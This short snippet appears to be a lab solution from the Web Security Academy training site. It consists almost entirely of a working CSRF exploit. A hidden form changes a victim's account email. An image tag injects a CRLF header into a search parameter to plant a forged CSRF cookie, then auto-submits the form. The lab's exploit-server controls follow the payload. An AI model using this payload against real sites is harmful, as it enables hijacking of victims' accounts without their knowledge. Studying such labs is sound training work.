 Body:
<form action="https://0a8800ce04e46cf980723fe800bd006c.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="pwned@evil-user.net" />
<input type="hidden" name="csrf" value="fake">
</form>
<img src="https://0a8800ce04e46cf980723fe800bd006c.web-security-academy.net/?search=test%0d%0aSet-Cookie:%20csrf=fake%3b%20SameSite=None"
onerror="document.forms[0].submit();"/>
1
2
Store View exploit Deliver exploit to victim Access log